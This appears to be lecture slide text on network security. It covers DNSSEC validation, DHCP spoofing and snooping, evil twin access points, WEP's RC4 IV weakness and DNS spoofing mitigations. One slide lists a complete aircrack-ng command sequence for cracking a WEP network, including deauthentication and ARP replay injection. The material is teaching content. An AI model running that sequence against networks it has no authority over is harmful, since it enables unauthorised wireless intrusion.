• Navaz, A. S. Syed & K.Girija,. (2014). Hacking And Defending In Wireless Networks. Journal of Nano Science and Nano Technolgy. 2. 353-356.

• Ref: Buchanan, William J (2022). RC4 cipher with repeated IV. Asecuritysite.com. https://asecuritysite.com/encryption/rc4\_wep

• Roig, Jv & Gatdula, Eunice. (2019). HSTS Preloading is Ineffective as a Long-Term, Wide-Scale MITM-Prevention Solution: Results from Analyzing the 2013 - 2017 HSTS Preload List.

• Wikipidia commons images

# EXTRAS

### DNSSEC – THE LONG VERSION



#### DNSSEC THE LONG VERSION STEP BY STEP

- 1. Client request an A record for some domain from the local validating recursive server (LVRS)
- 2. LVRS follows path from root to authoritative server
- 3. LVRS request an A record from the authoritative server
- 4. Authoritative server responds with the A record and RRSIG A record for the requested domain.
- 5. LVRS requests the DNSKEY from the domain's authoritative server
- 6. Authoritative server responds with the DNSKEY record and RRSIG DNSKEY record for the requested domain
- 7. LVRS asks .com for the DS record for the requested domain
- 8. .com server responds with the DS record and corresponding RRSIG DS record
- 9. LVRS requests DNSKEY record from the .com server
- 10. .com responds with the DNSKEY and RRSIG DNSKEY record
- Repeat steps 7 to 10 above but for the Root server.

#### PROBLEM: DHCP SPOOFING

- Adversary changes their IP address to the IP Address of the default gateway or DNS server.
- Used together with ARP Spoofing/Poisoning
- Can redirect requests elsewhere or sniff incoming packet data.



### SOLUTION: DHCP SNOOPING

- Only allow DHCP to be handed out by trusted devices.
- Prevents rogue APs from assigning IP addresses.



#### WIFI CHRONOLOGY PROBLEM

- Balancing need for security with useability
- Problems and solutions
	- Open > WEP > WPA > WPA2 > WPA3

# EVIL TWIN ACCESS POINTS

- Impersonate legitimate access points.
- Allow easier access to credentials
	- No need for arp spoofing/poisoning
- Example: Wi-Fi Pineapple.



#### WIFI PINEAPPLE

- Security testing device that allows security auditing and penetration testing of wireless networks.
- Beneficial and nefarious uses
	- Router on a stick
	- DOS module



# SPOT THE DIFFERENCE

- If I did not label these, would you be able to spot the difference?
- Would a normal user be able to discern the difference?
- Would they just use the open one?
- User Education



### WIPS - WIRELESS INTRUSION PREVENTION **SYSTEM**

• Only allow authenticated machines on a network

# AITM AND WIFI

# ANOTHER USE FOR ARP SPOOFING

• Attacking WEP / WPA networks.

## USING KALI TO HACK WEP ENCRYPTED **NETWORKS**

- ifconfig wlan0 down
- airmon-ng start wlan0
- airodump-ng wlan0mon
- airodump-ng -c [channel] -w dumpfile --bssid TARGETMAC wlan0mon
- aireplay-ng -1 0 -a TARGETMAC -h HOSTMAC wlan0mon
- aireplay-ng -3 -b TARGETMAC -h HOSTMAC wlan0mon
- aireplay-ng -0 1 -a TARGETMAC -c TARGETCLIENT wlan0mon
- aircrack-ng -b TARGETMAC dumpfile-01.cap

# RC4 AND IV

- Passphrase concatenated with IV initializes RC4
	- RC4 generates a bit stream
- IV is 24 bits  $\left(\sim\right)16.7$  million combinations)
- Any problems with this?
	- Keys will repeat based on the speed of packets the attacker sends.
- XOR after encrypting is always a bad idea

### **RC4 Stream Cipher**



#### CIPHER  $\oplus$  CIPHER = MESSAGE.

- Anything ⊕ itself is 0.
	- Used to eliminate the cryptographic component of the cipher
- Attacker XORs the cipher text with the same IV and returns some plaintext message.
- Frequency analysis Retrieves the key



### ARP SPOOFING WEP CONNECTIONS

- Used to speed up the number of packets between the AP and a client
- Forces the AP to reply to a bad ARP packet with a new IV
- More IVs = more data.
- More data = better frequency analysis
- Better frequency analysis = greater chance of cracking the password.

### WPA (NOT WPA2) IS MORE OR LESS THE SAME

- Initial setup phase involves more waiting with WPA than WEP
- WPA, WPA2, and WPA3 all have their own share of problems.
## MORAL OF THE STORY:

- Don't use WPA or WEP when setting up a secure wifi network.
- Open Wifi  $\rightarrow$  WEP  $\rightarrow$  WPA  $\rightarrow$  WPA2  $\rightarrow$  WPA3
	- Cat and mouse game once again.

## TIPS ON DNS SECURITY ISSUES

## CLIENT SIDE DNS SPOOFING MITIGATION

- Ensure you're using HTTPS that use valid SSL Certificates
- Increasing TTL values on the DNS cache can help
- Use a VPN
- Flush the DNS Cache regularly.
- Always double check the URL before logging into any website, especially on a public network.

## SERVER SIDE DNS SPOOFING MITIGATION

- Easy way: Compare request and response to see if they match
	- Still vulnerable to IP Spoofing, so this is not a good option.
- Unless you're a real nameserver, Never respond to DNS requests on port 53 from the internet.